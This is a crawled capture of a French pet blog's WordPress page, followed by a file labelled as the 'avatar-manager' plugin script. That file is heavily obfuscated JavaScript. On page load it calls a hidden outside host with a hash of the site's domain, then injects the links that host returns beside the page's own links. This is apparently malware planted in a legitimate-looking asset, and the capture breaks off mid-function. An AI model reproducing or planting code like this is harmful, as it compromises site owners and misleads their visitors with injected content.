				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="Dogga" title="Faire du yoga avec son chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/dogga-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;dogga-210x136.jpg&quot;,&quot;279&quot;:&quot;dogga-279x220.jpg&quot;,&quot;357&quot;:&quot;dogga-357x210.jpg&quot;,&quot;750&quot;:&quot;dogga-750x430.jpg&quot;,&quot;1170&quot;:&quot;dogga.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/faire-du-yoga-avec-son-chien/" class="post-title post-url">
			Faire du yoga avec son chien		</a>
		</p>	</div>
	</div >
	<div class="post-7415 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-9">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.wanimobuzz.fr/category/on-essaye/">On essaye</a></span></div>				<a  alt="chien qui attend une friandise" title="3 idées de friandises faites maison pour chien et chat" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/10/photocouv-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photocouv-210x136.jpg&quot;,&quot;279&quot;:&quot;photocouv-279x220.jpg&quot;,&quot;357&quot;:&quot;photocouv-357x210.jpg&quot;,&quot;750&quot;:&quot;photocouv.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/3-idees-de-friandises-faites-maison-pour-chien-et-chat-2/" class="post-title post-url">
			3 idées de friandises faites maison pour chien et chat		</a>
		</p>	</div>
	</div >
	<div class="post-6626 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://www.wanimobuzz.fr/category/on-achete/">On achète</a></span></div>				<a  alt="chat sur un arbre à chat" title="Des arbres à chat qu&rsquo;on ne cache pas !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/07/Photo-à-la-une-WanimoBuzz-JPG-4-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-210x136.jpg&quot;,&quot;279&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-279x220.jpg&quot;,&quot;357&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-357x210.jpg&quot;,&quot;750&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4-750x430.jpg&quot;,&quot;1170&quot;:&quot;Photo-\u00e0-la-une-WanimoBuzz-JPG-4.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/5-arbres-a-chat-quon-ne-cache-pas/" class="post-title post-url">
			Des arbres à chat qu&rsquo;on ne cache pas !		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-9 clearfix">
			<script>var bs_ajax_paginate_681827920 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"9","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"06b989e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="681827920"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="681827920" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://www.wanimobuzz.fr">
							<input type="search" class="search-field"
							       placeholder="Flairer un article ..."
							       value="" name="s"
							       title="Rechercher pour :"
							       autocomplete="off">
						</form>
										</div>
			</div>
					</div>
		<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.17.0'></script>
<script type='text/javascript' async="async" src='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/45d897843efe41551ef33b4ee3a8feaa.js?ver=4.9.28'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1
body_size: 7211
content:
(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab;},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9();},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5;},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda);}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76);}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627['vTSin'],_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d['toString']=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue;}break;}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627['TkBxR'](_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))();}catch(_0x450118){if(_0xe0a627['hAHzP']!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2;}}}return _0x102751;}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776);}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d);}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627['wSzJO']];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r']['prototype'][_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue;}break;}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25);}var _0x31883d={};_0x31883d['otkfO']=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df;},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef;},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448;},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5;};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be);}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055;}return _0x30a4a1;};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a);}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78;};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583['CDdPW'](_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176);}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc;}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac;};return _0x50e9();}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738);}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92['DsQGOc']===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83['charAt'](_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e['charCodeAt'](_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String['fromCharCode'](-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da['indexOf'](_0x40869e);}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7['length'];_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7['charCodeAt'](_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb));}return decodeURIComponent(_0x27de33);};_0xfd92['NTtJcr']=_0x4e4cae,_0x464b99=arguments,_0xfd92['DsQGOc']=!![];}var _0x2a9eca=_0x181cfd[0x1*0x2264+-0xe3*0x16+0x5*-0x2fa],_0x59904b=_0x10e98b+_0x2a9eca,_0x105930=_0x464b99[_0x59904b];if(!_0x105930){var _0x2170ba=function(_0x397819){this['CUmmfL']=_0x397819,this['TLThJH']=[-0x4*-0x886+0x227*0xd+-0x3e12,0x9ee+-0x25d9*-0x1+0x51*-0x97,0x137+0x151+0x48*-0x9],this['obKCDX']=function(){return'newState';},this['ilZyeh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Pimhex']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2170ba['prototype']['IYwxgG']=function(){var _0x4c90bb=new RegExp(this['ilZyeh']+this['Pimhex']),_0x101feb=_0x4c90bb['test'](this['obKCDX']['toString']())?--this['TLThJH'][0x7*0x476+-0x2*0x7f+-0x1e3b]:--this['TLThJH'][-0xf05+0x19*-0xff+0x27ec];return this['LGJHBU'](_0x101feb);},_0x2170ba['prototype']['LGJHBU']=function(_0x441cf2){if(!Boolean(~_0x441cf2))return _0x441cf2;return this['AeAODI'](this['CUmmfL']);},_0x2170ba['prototype']['AeAODI']=function(_0x3d901d){for(var _0x25a07d=-0x2*0x241+-0x4d2+0x954,_0xb71c50=this['TLThJH']['length'];_0x25a07d<_0xb71c50;_0x25a07d++){this['TLThJH']['push'](Math['round'](Math['random']())),_0xb71c50=this['TLThJH']['length'];}return _0x3d901d(this['TLThJH'][-0x2150+-0x3*-0x431+0x14bd]);},new _0x2170ba(_0xfd92)['IYwxgG'](),_0x5b1627=_0xfd92['NTtJcr'](_0x5b1627),_0x464b99[_0x59904b]=_0x5b1627;}else _0x5b1627=_0x105930;return _0x5b1627;},_0xfd92(_0x464b99,_0x14e98e);}function site(){var _0x2f5f6a={'fzUoD':function(_0x4c9a5c,_0x14d979){return _0x4c9a5c===_0x14d979;},'mbvug':_0x20b848(0x540,0x53c,0x565,0x52c),'fYbxH':_0x1dbf02(-0x11,-0x31,-0x4f,-0x3f),'IPADe':_0x1dbf02(-0x26,-0x15,-0x3d,-0x4),'SJyMT':function(_0x59c6c5,_0x5ceb9d){return _0x59c6c5<_0x5ceb9d;},'bSxSl':'0|1|3|4|5|'+'2','NsyvG':_0x20b848(0x53e,0x524,0x54e,0x538),'uDgOU':function(_0x27d235,_0x301126,_0xd4a284){return _0x27d235(_0x301126,_0xd4a284);},'lQEOE':'https://cc'+_0x20b848(0x520,0x526,0x509,0x52a)+'hash=','gyPhU':_0x1dbf02(-0x41,-0x6d,-0x7b,-0x77)},_0x2b877c=_0x2f5f6a[_0x20b848(0x4f9,0x516,0x4fa,0x522)](getDomain,location['href'],!![])[_0x20b848(0x51e,0x52a,0x531,0x503)](),_0x45216f=_0x2f5f6a[_0x1dbf02(-0x3c,-0x20,-0x46,0x0)]+_0x2b877c;function _0x1dbf02(_0x9c1c7b,_0xe3ed3f,_0x59888f,_0x537f76){return _0x3b2c4b(_0xe3ed3f- -0x38a,_0xe3ed3f-0x3c,_0x59888f-0x64,_0x537f76);}const _0x4664f4=new XMLHttpRequest();_0x4664f4[_0x1dbf02(-0x4e,-0x4d,-0x64,-0x31)]=function(){function _0x1c7ba0(_0x3b4808,_0x4b4c11,_0x593d83,_0x2caf6a){return _0x1dbf02(_0x3b4808-0x63,_0x4b4c11-0x494,_0x593d83-0x115,_0x593d83);}function _0x3c0638(_0x2c8114,_0x243dd4,_0x2c9af4,_0x5e2f55){return _0x20b848(_0x2c8114-0xc8,_0x243dd4-0x53,_0x5e2f55,_0x5e2f55-0xc7);}if(_0x2f5f6a['fzUoD'](_0x2f5f6a[_0x1c7ba0(0x43c,0x456,0x44d,0x461)],_0x2f5f6a[_0x1c7ba0(0x435,0x445,0x423,0x428)])){var _0x2f12bb=_0x33a457?function(){function _0x4dc787(_0x4a10d8,_0x5577a3,_0x15247d,_0x32fbb1){return _0x3c0638(_0x4a10d8-0xd,_0x15247d- -0x6eb,_0x15247d-0x46,_0x32fbb1);}if(_0x3535e9){var _0x45f27a=_0x404324[_0x4dc787(-0x128,-0x160,-0x14b,-0x143)](_0x2f6d3d,arguments);return _0x28eb58=null,_0x45f27a;}}:function(){};return _0xadf8fc=![],_0x2f12bb;}else{var _0x272b8f=new DOMParser(),_0xb4128=_0x272b8f[_0x1c7ba0(0x47f,0x45b,0x43e,0x454)+_0x1c7ba0(0x41c,0x439,0x447,0x451)](this[_0x1c7ba0(0x42f,0x43b,0x439,0x451)+'xt'],_0x2f5f6a['IPADe']),_0x2742e4=_0xb4128['body']['innerHTML'],_0x5c6db4=_0x2742e4[_0x3c0638(0x5a8,0x5af,0x5a3,0x5db)](','),_0x550784=Array['from'](document['body'][_0x3c0638(0x56e,0x581,0x553,0x5ac)+_0x1c7ba0(0x42d,0x441,0x439,0x45f)]('a'));for(var _0x2c9029=-0x20f6*-0x1+-0x45*0x29+-0x15e9;_0x2f5f6a[_0x3c0638(0x5b2,0x590,0x594,0x5a9)](_0x2c9029,_0x5c6db4[_0x1c7ba0(0x48b,0x469,0x47f,0x444)]);_0x2c9029++){var _0x510eaf=_0x2f5f6a[_0x1c7ba0(0x464,0x478,0x48b,0x473)][_0x1c7ba0(0x47e,0x47e,0x495,0x4ab)]('|'),_0x4dc914=-0x54d*0x1+0x14b9+-0xbc*0x15;while(!![]){switch(_0x510eaf[_0x4dc914++]){case'0':var _0x2469b2=_0x550784[_0x2c9029];continue;case'1':var _0x4a9426=document[_0x1c7ba0(0x477,0x470,0x48a,0x485)+'ent'](_0x2f5f6a[_0x3c0638(0x544,0x564,0x537,0x55f)]);continue;case'2':_0x2469b2[_0x3c0638(0x573,0x55e,0x56c,0x53d)][_0x1c7ba0(0x44e,0x434,0x43f,0x457)+'re'](document[_0x3c0638(0x5b1,0x58e,0x565,0x5b4)+_0x3c0638(0x591,0x5ad,0x5d7,0x5d6)]('\x20'),_0x12a0d8[_0x3c0638(0x5c6,0x5a2,0x5a8,0x5b9)+'g']);continue;case'3':_0x4a9426[_0x1c7ba0(0x439,0x428,0x408,0x43f)]=_0x5c6db4[_0x2c9029][_0x1c7ba0(0x472,0x484,0x4af,0x489)]();continue;case'4':var _0x12a0d8=_0x4a9426[_0x3c0638(0x5d0,0x5aa,0x5b2,0x580)];continue;case'5':_0x2469b2[_0x3c0638(0x57c,0x55e,0x567,0x547)][_0x1c7ba0(0x412,0x434,0x455,0x423)+'re'](_0x12a0d8,_0x2469b2['nextSiblin'+'g']);continue;}break;}}}};function _0x20b848(_0x33490b,_0x1539dd,_0x21cbe0,_0x305edf){return _0x3b2c4b(_0x1539dd-0x1e8,_0x1539dd-0x1a,_0x21cbe0-0x178,_0x21cbe0);}_0x4664f4[_0x1dbf02(-0x6a,-0x45,-0x36,-0x37)](_0x2f5f6a[_0x20b848(0x522,0x535,0x517,0x560)],_0x45216f,!![]),_0x4664f4[_0x1dbf02(-0x39,-0x55,-0x2c,-0x3b)]();}document[_0x3b2c4b(0x333,0x35e,0x35a,0x331)+_0x8f5a5(-0x3,0x1d,0x0,-0xc)]('DOMContent'+_0x8f5a5(-0x33,-0x4b,-0x6,-0x29),function(){var _0x43d4d1={'UXItB':function(_0x5518e0){return _0x5518e0();}};function _0x4e1293(_0x1890d1,_0x1d7d97,_0x39909d,_0x2d2a56){return 